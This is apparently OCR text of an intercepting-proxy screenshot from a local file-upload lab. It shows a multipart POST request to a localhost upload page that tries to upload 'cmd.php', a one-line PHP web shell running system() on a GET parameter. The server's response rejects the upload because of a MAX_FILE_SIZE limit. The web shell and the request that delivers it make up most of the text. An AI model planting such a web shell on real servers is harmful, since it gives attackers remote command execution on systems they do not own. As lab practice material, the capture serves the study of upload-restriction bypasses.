 Request
Pretty Raw Hex
\n
1 POST /upload16/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------9748567624445886933237176670
8 Content-Length: 498
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload16/index.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------9748567624445886933237176670
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 30
24 -----------------------------9748567624445886933237176670
25 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
26 Content-Type: application/x-php
27
28 <?php
29 system($_GET['cmd']);
30 ?>
31
32 -----------------------------9748567624445886933237176670
33 Content-Disposition: form-data; name="submit"
34
35 Upload
36 -----------------------------9748567624445886933237176670--
37
Response
Pretty Raw Hex Render
File upload
Restriction: file size
Seleccionar archivo Ninguno archivo selec.
Upload
Sorry, File size is greater than MAX_FILE_SIZE.